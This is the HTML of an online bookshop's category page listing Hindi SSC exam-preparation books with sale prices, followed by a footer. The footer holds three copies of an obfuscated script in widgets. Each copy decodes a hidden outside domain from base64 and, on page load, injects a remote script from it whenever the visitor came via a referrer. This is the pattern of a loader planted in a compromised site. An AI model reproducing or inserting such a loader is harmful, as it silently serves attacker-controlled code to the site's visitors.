	<a href="https://www.govtexambook.com/samanya-gyan-20000-dhankar-saar-sangrah-hindi-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="421" src="https://www.govtexambook.com/wp-content/uploads/2020/02/20000-100KB-300x421.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samanya gyan saar sangrah" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/02/20000-100KB-300x421.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/02/20000-100KB-214x300.jpg 214w, https://www.govtexambook.com/wp-content/uploads/2020/02/20000-100KB-600x841.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/02/20000-100KB.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=8081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8081" data-product_sku="A200" aria-label="Add &ldquo;Samanya Gyan Saar Sangrah 20000 Dhankar Book in hindi&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>205.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>170.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/samanya-gyan-20000-dhankar-saar-sangrah-hindi-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Samanya Gyan Saar Sangrah 20000 Dhankar Book in hindi</h2></a><a href="?add-to-cart=8081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8081" data-product_sku="A200" aria-label="Add &ldquo;Samanya Gyan Saar Sangrah 20000 Dhankar Book in hindi&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6906 status-publish instock product_cat-competition-books product_cat-kiran-prakashan product_cat-ssc-books product_cat-ssc-cgl-books product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-kiran-question-bank-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="414" src="https://www.govtexambook.com/wp-content/uploads/2020/02/kiran-ssc-cgl-question-bank-300x414.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="new kiran ssc cgl question bank book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/02/kiran-ssc-cgl-question-bank-300x414.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/02/kiran-ssc-cgl-question-bank-217x300.jpg 217w, https://www.govtexambook.com/wp-content/uploads/2020/02/kiran-ssc-cgl-question-bank.jpg 362w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6906" data-product_sku="A157" aria-label="Add &ldquo;Kiran SSC CGL Latest Question Bank 1999 - 2019 Book&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-kiran-question-bank-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Kiran SSC CGL Latest Question Bank 1999 &#8211; 2019 Book</h2></a><a href="?add-to-cart=6906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6906" data-product_sku="A157" aria-label="Add &ldquo;Kiran SSC CGL Latest Question Bank 1999 - 2019 Book&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6872 status-publish instock product_cat-competition-books product_cat-dhankar-publication product_cat-ssc-books product_cat-ssc-cgl-books product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-hindi-dhankar-solved-papers-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="390" src="https://www.govtexambook.com/wp-content/uploads/2020/02/SSC_21_SOLVED-PAPER_2019_Hindi-Web-300x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl books in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/02/SSC_21_SOLVED-PAPER_2019_Hindi-Web-300x390.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/02/SSC_21_SOLVED-PAPER_2019_Hindi-Web-231x300.jpg 231w, https://www.govtexambook.com/wp-content/uploads/2020/02/SSC_21_SOLVED-PAPER_2019_Hindi-Web.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6872" data-product_sku="A156" aria-label="Add &ldquo;SSC CGL Tier-1 2019 CBT Best 21 Solved Papers Dhankar Publication Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>130.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-hindi-dhankar-solved-papers-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL Tier-1 2019 CBT Best 21 Solved Papers Dhankar Publication Book in Hindi</h2></a><a href="?add-to-cart=6872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6872" data-product_sku="A156" aria-label="Add &ldquo;SSC CGL Tier-1 2019 CBT Best 21 Solved Papers Dhankar Publication Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6540 status-publish last instock product_cat-arvind-prakashan product_cat-competition-books product_cat-ssc-books product_cat-ssc-cgl-books product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-25-mock-sets-arvind-prakashan-hindi-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="377" src="https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-300x377.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl new book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-300x377.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-238x300.jpg 238w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-814x1024.jpg 814w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-768x966.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-1221x1536.jpg 1221w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-1628x2048.jpg 1628w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1-600x755.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/01/T116-1.jpg 1982w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6540" data-product_sku="A146" aria-label="Add &ldquo;SSC CGL 25 Mock Sets Book in Hindi Arvind Prakashan CBE 2020&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>190.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-25-mock-sets-arvind-prakashan-hindi-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CGL 25 Mock Sets Book in Hindi Arvind Prakashan CBE 2020</h2></a><a href="?add-to-cart=6540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6540" data-product_sku="A146" aria-label="Add &ldquo;SSC CGL 25 Mock Sets Book in Hindi Arvind Prakashan CBE 2020&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6454 status-publish first instock product_cat-competition-books product_cat-dhankar-publication product_cat-ssc-books product_tag-best-books-for-ssc-chsl-2019 product_tag-ssc-chsl-book-in-hindi product_tag-ssc-chsl-model-paper-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books product_tag-ssc-model-paper-in-hindi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-chsl-tier-1-71-solved-papers-hindi-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="404" src="https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-300x404.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-300x404.png 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-223x300.png 223w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-761x1024.png 761w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-768x1034.png 768w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H-600x808.png 600w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-102_71-Solved-H.png 789w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6454" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6454" data-product_sku="A143" aria-label="Add &ldquo;SSC CHSL Tier-1 Dhankar | 71 Solved Papers Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-chsl-tier-1-71-solved-papers-hindi-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CHSL Tier-1 Dhankar | 71 Solved Papers Book in Hindi Exam 2020</h2></a><a href="?add-to-cart=6454" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6454" data-product_sku="A143" aria-label="Add &ldquo;SSC CHSL Tier-1 Dhankar | 71 Solved Papers Book in Hindi Exam 2020&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6189 status-publish instock product_cat-competition-books product_cat-kiran-prakashan product_cat-ssc-books product_cat-ssc-cgl-books product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-hindi-kiran-solved-papers-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="404" src="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-solved-papers-book-in-hindi-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl hindi solved paper" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-solved-papers-book-in-hindi-300x404.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-solved-papers-book-in-hindi-223x300.jpg 223w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-solved-papers-book-in-hindi.jpg 371w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6189" data-product_sku="A133" aria-label="Add &ldquo;Kiran SSC CGL Tier-1 &amp; 2 Exam 2020 | Kiran 28 Solved Papers Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>232.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-hindi-kiran-solved-papers-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Kiran SSC CGL Tier-1 &#038; 2 Exam 2020 | Kiran 28 Solved Papers Book in Hindi</h2></a><a href="?add-to-cart=6189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6189" data-product_sku="A133" aria-label="Add &ldquo;Kiran SSC CGL Tier-1 &amp; 2 Exam 2020 | Kiran 28 Solved Papers Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6186 status-publish instock product_cat-competition-books product_cat-kiran-prakashan product_cat-ssc-books product_cat-ssc-cgl-books product_tag-flipkart-ssc-cgl-tier-1-book-in-hindi product_tag-ssc-cgl-practice-set-book-in-hindi product_tag-ssc-cgl-practice-sets-book-amazon product_tag-ssc-cgl-tier-1-books product_tag-ssc-cgl-tier-1-practice-set-book has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span class="onsale">Sale!</span>
	<a href="https://www.govtexambook.com/ssc-cgl-kiran-solved-papers-book-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="404" src="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-tier-1-2-solved-papers-2019-300x404.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ssc cgl kiran book" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-tier-1-2-solved-papers-2019-300x404.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-tier-1-2-solved-papers-2019-223x300.jpg 223w, https://www.govtexambook.com/wp-content/uploads/2020/01/ssc-cgl-tier-1-2-solved-papers-2019.jpg 371w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="?add-to-cart=6186" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6186" data-product_sku="A132" aria-label="Add &ldquo;Kiran SSC CGL Tier-1 &amp; 2 Exam 2020 | Kiran 28 Solved Papers Book&rdquo; to your cart" rel="nofollow">Add to cart</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>285.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>235.00</bdi></span></ins></span>
<a href="https://www.govtexambook.com/ssc-cgl-kiran-solved-papers-book-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Kiran SSC CGL Tier-1 &#038; 2 Exam 2020 | Kiran 28 Solved Papers Book</h2></a><a href="?add-to-cart=6186" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6186" data-product_sku="A132" aria-label="Add &ldquo;Kiran SSC CGL Tier-1 &amp; 2 Exam 2020 | Kiran 28 Solved Papers Book&rdquo; to your cart" rel="nofollow">Add to cart</a></div></li>
<li class="ast-col-sm-12 ast-article-post product type-product post-6167 status-publish last instock product_cat-competition-books product_cat-ssc-books product_cat-youth-compeition-times product_tag-best-books-for-ssc-chsl-2019 product_tag-ssc-chsl-book-in-hindi product_tag-ssc-chsl-model-paper-in-hindi product_tag-ssc-chsl-practice-set product_tag-ssc-chsl-preparation-books product_tag-ssc-model-paper-in-hindi has-post-thumbnail shipping-taxable product-type-external">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.govtexambook.com/ssc-chsl-solved-papers-hindi-youth-competition-times-exam-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="427" src="https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-300x427.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SSC CHSL solved papers in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-300x427.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-211x300.jpg 211w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-720x1024.jpg 720w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-768x1092.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-1080x1536.jpg 1080w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-1440x2048.jpg 1440w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times-600x853.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2020/01/SSC-CHSL-youth-competition-times.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><a href="https://amzn.to/2ubcUE8" data-quantity="1" class="button product_type_external" data-product_id="6167" data-product_sku="A128" aria-label="Buy Online Amazon" rel="nofollow">Buy Online Amazon</a><div class="catcbnl_mtxt"></div><div class="astra-shop-summary-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>295.00</bdi></span></span>
<a href="https://www.govtexambook.com/ssc-chsl-solved-papers-hindi-youth-competition-times-exam-2020/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SSC CHSL 25 Solved Papers in Hindi Youth Competition Times</h2></a><a href="https://amzn.to/2ubcUE8" data-quantity="1" class="button product_type_external" data-product_id="6167" data-product_sku="A128" aria-label="Buy Online Amazon" rel="nofollow">Buy Online Amazon</a></div></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.govtexambook.com/ssc-books/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.govtexambook.com/ssc-books/page/2/">&rarr;</a></li>
</ul>
</nav>
					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
				</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="text-2" class="widget widget_text"><h2 class="widget-title">VALIDATION</h2>			<div class="textwidget"><p>Copyright © 2025 Updates &amp; Best Books | Apply Online</p>
<p>Website Developed By <a href="https://servicedigitalmarketing.com/?utm_source=govtexambook.com&amp;utm_medium=footerlink">Service Digital Marketing</a></p>
</div>
		</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">LATEST BOOKS</h2><ul class="product_list_widget"><li>
	
	<a href="https://www.govtexambook.com/up-police-constable-guide-book-arihant/">
		<img width="300" height="384" src="https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-300x384.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UP Police Constable Exam 2025 Guide Book arihant" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-300x384.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-235x300.jpg 235w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-801x1024.jpg 801w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-768x982.jpg 768w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025-600x767.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2025/08/Arihant-UP-Police-Constable-Recruitment-Exam-2025.jpg 1173w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">UP Police Constable Exam 2025 Guide Book - Civil Police, PAC, Jail Warder and Other Posts - 2024 Solved Paper | Arihant</span>
	</a>

			<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>364.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.govtexambook.com/up-police-constable-hindi-guide-book-arihant/">
		<img width="300" height="373" src="https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UP Poilce Constable Guide Book in hindi" loading="lazy" srcset="https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-300x373.jpg 300w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-241x300.jpg 241w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025-600x747.jpg 600w, https://www.govtexambook.com/wp-content/uploads/2025/08/UP-Police-Constable-Recruitment-Exam-Guide-Book-2025.jpg 703w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">UP Police Constable Exam 2025 hindi Guide Book - Civil Police, PAC, Jail Warder and Other Posts - 2024 Solved Paper | Arihant</span>
	</a>

			<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins>
	</li>
</ul></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">ACCOUNT DETAILS</h2><nav class="menu-footer-widget-area-1-container" aria-label="ACCOUNT DETAILS"><ul id="menu-footer-widget-area-1" class="menu"><li id="menu-item-8836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8836"><a href="https://www.govtexambook.com/your-orders/" class="menu-link">Your Orders</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153"><a href="https://perfectsolution.shiprocket.co/tracking" class="menu-link">Track Your Order</a></li>
<li id="menu-item-8837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.govtexambook.com/my-account/" class="menu-link">My account</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.govtexambook.com/cart/" class="menu-link">Cart</a></li>
<li id="menu-item-8842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8842"><a href="https://www.govtexambook.com/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8932"><a href="https://www.govtexambook.com/refund-policy/" class="menu-link">Refund Policy</a></li>
<li id="menu-item-8933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8933"><a href="https://www.govtexambook.com/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://www.govtexambook.com/terms-condition/" class="menu-link">Terms &#038; Conditions</a></li>
</ul></nav></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="text-5" class="widget widget_text"><h2 class="widget-title">Company Detail</h2>			<div class="textwidget"><ul>
<li><strong>Name</strong>: M/s WEBWORKS GALAXY</li>
<li><strong>GSTIN</strong>: 09BBYPS4460E1Z0</li>
</ul>
<section id="block-13" class="widget widget_block"></section>
<section id="block-12" class="widget widget_block"></section>
</div>
		</div><div id="text-6" class="widget widget_text"><h2 class="widget-title">Bank Account</h2>			<div class="textwidget"><ul>
<li><strong>Bank</strong>.: Punjab National Bank</li>
